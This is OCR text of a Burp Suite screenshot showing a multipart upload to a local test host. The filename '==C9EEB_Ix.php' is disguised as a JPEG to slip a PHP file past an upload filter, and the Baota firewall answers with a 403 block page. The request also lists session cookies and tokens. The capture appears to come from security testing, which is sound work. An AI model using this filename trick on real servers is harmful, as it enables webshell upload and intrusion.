 Burp Suite Professional v2.0beta - Temporary Project - licensed to BurpSuite issue
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.20.137
Request
Raw Params Headers Hex
Cookie: order=id%20desc; sites_path=/www/wwwroot; uploadSize=1073741824; backup_path=/www/backup; p0=1; p5=1; p8=1; p7=1;
memSize=1824; YmVV_2132_nofavfid=1; YmVV_2132_smile=1D1; serverType=nginx;
YmVV_2132_ulastactivity=5263tusiFfKJIGZbmz%2FQ1d1Xyu1mPJn15JTQ9AQBf1r8iYZRIWM3; SetName=; MX3u_2132_nofavfid=1;
MX3u_2132_smile=1D1; MX3u_2132_editormode_e=1; SetId=inputPath; ChangePath=14; path_dir_change=/www/wwwroot/qqq.com/;
default_dir_path=/www/wwwroot/qqq.com/; depType=0;
BT_PANEL_6=c3a899bf-768d-4e8b-9694-1718ad82f137.Jo0dDYVvShDWKK8WN0VYAERjwis; cpuCount=2%20%u6838%u5FC3;
diskTotal=1878; diskRead=Read%3A%20127%20MB; diskWrite=Write%3A%20186%20MB; #memTotal=1824%20MB; #Total=34542;
cpuTotal=4557; cpuType=%u578B%u53F7%3AIntel%28R%29%20Core%28TM%29%20i5-8400%20CPU%20@%202.80GHz; rank=a;
MX3u_2132_saltkey=BuAp22JM; MX3u_2132_lastvisit=1558750587; BatchSelected=null; form_proxy=%5Bobject%20Object%5D;
vcodesum=10; MX3u_2132_visitedfid=2;
MX3u_2132_auth=e7bdq9430fxDHahLD9ITtkS7%2Bfyhwm1tATCwkQMjUBSIavrM9wVIFB0NEpHDsNamaJzLgtocojyPyMHIfs3P;
MX3u_2132_lastcheckfeed=1%7C1559383004; MX3u_2132_sid=iNAGi4; MX3u_2132_lip=192.168.20.1%2C1559383004;
MX3u_2132_ulastactivity=abdaFOHsqr%2B6jWk8%2Fm8Cdae09Rc3uD9Tu3SLEIh6n7ZKvGeKw8yR;
MX3u_2132_st_t=1%7C1559525461%7C45afce720f96d06742ef3a9a8f85b872; MX3u_2132_forum_lastvisit=D_2_1559525461;
MX3u_2132_viewid=tid_7; MX3u_2132_st_p=1%7C1559525465%7Ce9bba2be326eb4451605ef3d8ee7e64c;
MX3u_2132_seccode=16.ee44e26a2badeaacbc; MX3u_2132_creditnotice=0D0D0D0D0D0D0D0D0D1;
MX3u_2132_creditbase=0D0D49D0D0D0D0D0D0; MX3u_2132_lastact=1559525470%09forum.php%09image; force=0; softType=8;
request_token=51240ac5365c1784f40aede59d808165; BatchPaste=2; Path=/www/server/btwaf
Connection: close
------WebKitFormBoundaryrM6XDwLPBkTBiQMX
Content-Disposition: form-data; name="file"; filename==C9EEB_Ix.php
Content-Type: image/jpeg
< + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 403 Forbidden
Server: nginx
Date: Mon, 03 Jun 2019 06:08:06 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
Content-Length: 1304
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>宝塔网站防火墙</title>
<style>
*{margin:0;padding:0;color:#444}
body{font-size:14px;font-family:"宋体"}
.main{width:600px;margin:10% auto;}
.title{background: #20a53a;color: #fff;font-size: 16px;height: 40px;line-height: 40px;padding-left: 20px;}
.content{background-color:#f3f7f9; height:280px;border:1px dashed #c6d9b6;padding:20px}
.t1{border-bottom: 1px dashed #c6d9b6;color: #ff4000;font-weight: bold; margin: 0 0 20px; padding-bottom: 18px;}
.t2{margin-bottom:8px; font-weight:bold}
ol{margin:0 0 20px 22px;padding:0;}
ol li{line-height:30px}
</style>
</head>
<body>
<div class="main">
<div class="title">宝塔网站防火墙</div>
<div class="content">
<p class="t1">您的请求带有不合法参数，已被网站管理员设置拦截！</p>
<p class="t2">可能原因：</p>
<ol>
<li>您提交的内容包含危险的攻击请求</li>
</ol>
<p class="t2">如何解决：</p>
<ol>
<li>检查提交内容；</li>
< + > Type a search term 0 matches
Done
1,471 bytes | 3 millis